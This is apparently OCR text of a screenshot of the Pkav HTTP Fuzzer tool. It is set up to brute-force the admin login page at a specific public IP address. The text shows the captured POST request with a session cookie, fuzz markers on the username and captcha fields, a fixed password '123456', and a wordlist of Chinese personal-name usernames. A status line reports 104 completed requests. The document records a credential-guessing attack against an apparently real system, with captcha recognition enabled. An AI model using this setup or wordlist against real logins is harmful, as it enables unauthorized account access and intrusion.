 Pkav HTTP Fuzzer Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员! ©http://www.pkav.net
目标数据
分析地址:
http://223.244.235.176:8000/manage/login.html
记录(R)
请求包:
POST /manage/login.html HTTP/1.1
Host: 223.244.235.176:8000
Content-Length: 39
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://223.244.235.176:8000
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://223.244.235.176:8000/manage/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=nxPLWy8D4g1Vl5qd4w6KWDhTB9y86TVvsyvLCkgJSwnzdghp7rxY!222392246; verifycode=MXI5bg==
aar031=§admin§&aar034=123456&vercode=§YZM§
添加标记(A)
清除标记(X)
添加验证码标记(Z)
自动标记(S)
清空包文(Q)
重放设置
重放模式:
正序异步重放模式
变体赋值:
1
当前变体值列表
wangxiaoyuan
yangzhanqian
liuxuanping
wangzhixia
mahongfei
yangyang
renleyun
wangxiaoy
yangzhanq
liuxuanp
wangzhix
mahongf
yangy
renley
wangxy
添加
请加载一个外部字典
导入
粘贴
删除
清空
编辑
删除
上移
下移
请选择一个规则类型
添加
变体设置
图片型验证码识别
非图片型验证码识别
重放选项
发包器
工具说明
www.wooyun.org
当前线程数/最大线程数：5/5 已完成请求数：104
中